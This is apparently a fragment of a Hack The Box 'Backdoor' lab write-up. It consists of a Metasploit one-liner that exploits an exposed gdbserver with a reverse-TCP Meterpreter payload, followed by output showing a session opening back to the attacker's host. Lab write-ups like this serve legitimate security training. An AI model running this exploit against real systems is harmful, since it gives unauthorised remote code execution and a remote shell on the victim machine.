 ┌──(root💀kali)-[~/htb/backdoor]
└─# msfconsole -nqx "use exploit/multi/gdb/gdb_server_exec; set payload linux/x64/meterpreter/reverse_tcp;
set lhost 10.10.14.241; set rhosts 10.10.11.125; set rport 1337; set target 1; exploit"
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
lhost => 10.10.14.241
rhosts => 10.10.11.125
rport => 1337
target => 1
[*] Started reverse TCP handler on 10.10.14.241:4444
[*] 10.10.11.125:1337 - Performing handshake with gdbserver...
[*] 10.10.11.125:1337 - Stepping program to find PC...
[*] 10.10.11.125:1337 - Writing payload at 00007ffff7fd0103...
[*] 10.10.11.125:1337 - Executing the payload...
[*] Sending stage (3012548 bytes) to 10.10.11.125
[*] Meterpreter session 1 opened (10.10.14.241:4444 -> 10.10.11.125:33368 ) at 2021-12-09 23:08:17 +0000
meterpreter >